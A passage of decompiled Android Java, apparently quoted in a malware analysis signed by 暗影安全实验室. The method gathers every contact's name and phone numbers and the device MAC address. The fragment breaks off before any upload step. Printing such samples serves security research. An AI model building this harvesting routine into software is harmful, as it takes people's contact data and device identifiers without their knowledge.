 public ArrayList getBriefContactInfor(Context arg18) {
ArrayList v0_1;
ConstantsController v1 = this;
try {
v0_1 = new ArrayList();
ContentResolver v2 = arg18.getContentResolver();
Cursor v3 = v2.query(ContactsContract$Contacts.CONTENT_URI, v1.PROJECTION, "display_name NOT LIKE \'%@%\'", null, v1.ORDER);
String v4 = Utils.getMacAddr(arg18);
if(v3 != null) {
if(!v3.moveToFirst()) {
return v0_1;
}
do {
String v5 = v3.getString(v3.getColumnIndex("_id"));
String v6 = v3.getString(v3.getColumnIndex("display_name"));
String v8 = "[";
if(Integer.valueOf(v3.getInt(v3.getColumnIndex("has_phone_number"))).intValue() > 0) {
Cursor v10 = v2.query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, null, "contact_id = ?", new String[]{v5}, null);
int v11 = 1;
if(v10 != null && (v10.moveToFirst())) {
do {
if(v11 != 0) {
int v12 = v11 == 0 ? 1 : 0;
v11 = v12;
}
else {
v8 = v8 + ",";
}
String v12_2 = v10.getString(v10.getColumnIndex("data1"));
if(v12_2 != null) {
v8 = v8 + v12_2;
}
}
暗影安全实验室